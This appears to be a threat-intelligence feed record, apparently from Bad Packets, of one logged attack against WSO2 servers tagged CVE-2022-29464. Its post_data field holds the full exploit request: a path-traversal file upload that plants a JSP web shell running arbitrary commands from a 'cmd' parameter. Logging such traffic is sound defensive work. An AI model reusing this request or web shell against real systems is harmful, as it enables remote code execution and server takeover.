 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id": "bea89929c4b595dc89469b22b5a36c26197606c9dc7b009f14d0df33f0fd0562",
8 "source_ip_address": "37.19.221.142",
9 "country": "US",
10 "user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36",
11 "payload": "POST /fileupload/toolsAny HTTP/1.1",
12 "post_data": "\"--2689e7508e0e0a923166c1c07f62ee9a\\x0D\\x0AContent-Disposition: form-data;
name=\\x22../../../../repository/deployment/server/webapps/authenticationendpoint/megas.jsp\\x22;
filename=\\x22../../../../repository/deployment/server/webapps/authenticationendpoint/megas.jsp\\
x22\\x0D\\x0A\\x0D\\x0A<FORM>\\x0A\\x09 <INPUT name='cmd' type=text>\\x0A\\x09 <INPUT
type=submit value='Run'>\\x0A\\x09</FORM>\\x0A\\x09<%@ page import=\\x22java.io.*\\x22
%>\\x0A\\x09 <%\\x0A\\x09 String cmd = request.getParameter(\\x22cmd\\x22);\\x0A\\x09
String output = \\x22\\x22;\\x0A\\x09 if(cmd != null) {\\x0A\\x09 String s =
null;\\x0A\\x09 try {\\x0A\\x09 Process p =
Runtime.getRuntime().exec(cmd,null,null);\\x0A\\x09 BufferedReader sI = new
BufferedReader(new\\x0A\\x09InputStreamReader(p.getInputStream()));\\x0A\\x09 while((s
= sI.readLine()) != null) { output = s \\x22</br>\\x22; }\\x0A\\x09 } catch(IOException
e) { e.printStackTrace(); }\\x0A\\x09 }\\x0A\\x09%>\\x0A\\x09 <pre><%=output %>
</pre>\\x0D\\x0A--2689e7508e0e0a923166c1c07f62ee9a--\\x0D\\x0A\"",
13 "target_port": 5986,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2022-29464",
18 "category": "Platform",
19 "description": "WSO2 API Manager and Identity Server RCE"
20 }
21 ],
22 "event_count": 1,
23 "first_seen": "2022-04-23T03:43:39Z",
24 "last_seen": "2022-04-23T03:43:39Z"
25 }
26 ]
27 }
BAD
PACKETS